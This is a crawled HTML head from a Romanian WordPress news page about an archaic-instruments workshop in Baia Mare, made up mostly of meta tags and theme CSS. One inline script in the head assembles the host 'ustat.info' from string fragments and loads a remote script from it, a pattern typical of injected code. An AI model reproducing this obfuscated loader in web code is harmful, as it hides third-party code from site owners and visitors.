

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/atelier-de-instrumente-arhaice-in-baia-mare/
body_size: 30887
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Atelier de instrumente arhaice în Baia Mare &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="Este vorba despre un Atelier de instrumente arhaice, sustinut de catre artistul de origine baimareana, Florin Stefan. In cadrul evenimentului&#8230;" />
<meta property="article:published_time" content="2019-08-20" />
<meta property="article:modified_time" content="2019-08-20" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/actualitate/","name":"Actualitate"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/","name":"Atelier de instrumente arhaice \u00een Baia Mare"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 2.20ms meta | 0.40ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; Atelier de instrumente arhaice în Baia Mare" href="https://www.emaramures.ro/atelier-de-instrumente-arhaice-in-baia-mare/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } 